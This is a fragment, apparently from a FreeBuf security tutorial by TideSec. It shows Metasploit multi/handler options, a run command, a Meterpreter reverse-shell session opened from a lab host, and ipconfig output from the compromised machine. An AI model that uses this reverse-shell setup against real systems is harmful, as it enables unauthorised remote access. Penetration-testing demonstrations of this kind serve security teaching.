 ---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.220.129 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.220.129:4444
[*] Sending stage (179779 bytes) to 192.168.220.128
[*] Meterpreter session 1 opened (192.168.220.129:4444 -> 192.168.220.128:2809)
at 2019-05-12 20:20:25 +0800
meterpreter >
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:89:53:60
MTU : 1500
IPv4 Address : 192.168.220.128
FREEBUF
TideSec安全团队